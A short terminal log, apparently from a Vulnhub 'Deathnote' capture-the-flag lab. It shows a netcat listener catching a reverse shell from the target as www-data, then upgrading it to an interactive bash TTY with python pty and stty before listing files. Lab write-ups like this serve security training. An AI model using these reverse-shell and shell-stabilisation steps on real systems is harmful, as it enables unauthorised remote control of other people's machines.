 ┌──(azazel㉿azazel)-[~/Vulnhub/Deathnote]
└─$ rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.0.124] from (UNKNOWN) [192.168.0.192] 60530
Linux deathnote 4.19.0-17-amd64 #1 SMP Debian 4.19.194-2 (2021-06-21) x86_64 GNU/Linux
 01:38:25 up  7:15,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
tty
not a tty
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
export SHELL=/bin/bash
export SHELL=/bin/bash
export TERM=xterm-256color
export TERM=xterm-256color
www-data@deathnote:/$
zsh: suspended  rlwrap nc -lvnp 8888
┌──(azazel㉿azazel)-[~/Vulnhub/Deathnote]
└─$ stty size 148 ⨯ 1 ⚙
53 118
┌──(azazel㉿azazel)-[~/Vulnhub/Deathnote]
└─$ stty raw -echo;fg 1 ⚙
[1]  + continued  rlwrap nc -lvnp 8888
stty rows 53 columns 118
stty rows 53 columns 118
ls
ls
bin   dev  home        initrd.img.old  lib32  libx32      media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lib             lib64  lost+found  mnt    proc  run   srv   tmp  var  vmlinuz.old